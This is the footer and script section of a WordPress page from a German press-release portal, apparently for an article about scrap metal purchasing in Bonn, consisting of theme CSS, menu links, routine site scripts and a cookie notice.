        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="News-PR"><meta itemprop="url" content="https://www.presseverteiler-news.de/author/carpr-presseverteiler/"></span><meta itemprop="datePublished" content="2022-12-08T00:54:44+01:00"><meta itemprop="dateModified" content="2022-12-08T00:54:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/presseverteiler-news-logo3-min.png"></span><meta itemprop="name" content="Presseverteiler-News.de"></span><meta itemprop="headline" content="Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.presseverteiler-news.de/wp-content/uploads/2022/12/image-1-55.jpg"><meta itemprop="width" content="759"><meta itemprop="height" content="769"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_82" class="tdc-zone"><div class="tdc_zone tdi_83  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_83{
                    min-height: 0;
                }
</style><div id="tdi_84" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_85  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_85,
                .tdi_85 .tdc-columns{
                    min-height: 0;
                }.tdi_85 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_85,
				.tdi_85 .tdc-columns{
				    display: block;
				}.tdi_85 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_85.tdc-row-content-vert-center,
                    .tdi_85.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_85.tdc-row-content-vert-bottom,
                    .tdi_85.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_85.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_85.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_85{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_85 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_84_rand_style td-element-style" ></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_88 td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_88 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_88 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_88 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_88 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_88 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_88 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #d1d1d1;
                }.tdi_88 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_88 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_88 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_88 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_88 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_88 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_88 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_88 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_88 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_88 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_88 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_88 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_88 .tdb-horiz-menu ul{
                    padding: 6px 0;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_88 .tdb-horiz-menu ul li > a{
                    padding: 2px 13px;
                
                    font-family:Muli !important;
                }.tdi_88 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_88 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_88 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_88 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_88 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_88 .tdb-horiz-menu > li > a{
                    font-size:12px !important;line-height:25px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_88 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_88 .tdb-horiz-menu > li > a{
                    font-size:12px !important;line-height:25px !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_88 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_88 .tdb-horiz-menu > li > a{
                    font-size:12px !important;line-height:24px !important;
                }
}
</style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a title="AGB" href="https://www.presseverteiler-news.de/agb/" data-wpel-link="internal"><div class="tdb-menu-item-text">AGB</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1188"><a title="Datenschutzerklärung" href="https://www.presseverteiler-news.de/datenschutzerklaerung/" data-wpel-link="internal"><div class="tdb-menu-item-text">Datenschutzerklärung</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a title="Impressum" href="https://www.presseverteiler-news.de/impressum/" data-wpel-link="internal"><div class="tdb-menu-item-text">Impressum</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a title="FAQ" href="https://www.presseverteiler-news.de/faq/" data-wpel-link="internal"><div class="tdb-menu-item-text">FAQ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a title="Kontakt" href="https://www.presseverteiler-news.de/kontakt/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19796"><a title="News-Archiv" href="https://www.presseverteiler-news.de/auto-news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News-Archiv</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79792"><a href="https://www.presseverteiler-news.de/cookie-richtlinie-eu/" data-wpel-link="internal"><div class="tdb-menu-item-text">Cookie-Richtlinie (EU)</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_91 td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_91 .tdb-logo-a,
                .tdi_91 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_91 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_91 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_91 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_91 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_91 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_91 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .tdb-logo-text-title{
                    font-size:30px !important;;
                }.tdi_91 .tdb-logo-text-tagline{
                    font-size:30px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .tdb-logo-text-title{
                    font-size:30px !important;;
                }.tdi_91 .tdb-logo-text-tagline{
                    font-size:30px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.presseverteiler-news.de/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/LogoMakr_7wGKv1.png" src="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/presseverteiler-news-logo3-min.png" alt="Presseportale für aktuelle Nachrichten aus Deutschland"  title="Presseportale für aktuelle Nachrichten aus Deutschland"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Presseverteiler </span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_92{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_92 .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .tdm-descr{
					font-size:12px !important;
				}
}
</style><p class="tdm-descr">2025 &copy; Copyright - Presseverteiler-News.de</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5 (rara)
        Deploy mode: deploy
        
        uid: 6970ea387ca67
    -->

    <script type="module"  src="https://www.presseverteiler-news.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","btn_text":"Suche","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_88';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_inline_text","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_categories","style_general_featured_image","style_general_single_content","style_general_column_title","style_general_single_tags","style_general_single_post_share"];
</script>


		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nein">Nein</button><button data-link-url="https://www.presseverteiler-news.de/datenschutzerklaerung/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			<div class="cookie-revoke-container" style="color: #fff"><span id="cn-revoke-text" class="cn-text-container">You can revoke your consent any time using the Revoke consent button.</span><span id="cn-revoke-buttons" class="cn-buttons-container"><button id="cn-revoke-cookie" class="cn-revoke-cookie cn-button cn-button-custom button" aria-label="Revoke consent">Revoke consent</button></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>